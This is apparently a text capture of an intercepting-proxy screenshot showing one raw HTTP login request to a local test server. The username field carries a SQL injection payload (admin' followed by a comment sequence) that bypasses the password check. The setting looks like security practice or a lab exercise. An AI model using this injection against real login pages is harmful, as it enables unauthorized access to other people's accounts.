 Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 37
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/157.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:5000
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:5000/login
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Connection: keep-alive
21
22 username=admin'+--+&password=anything
Search 0 highlights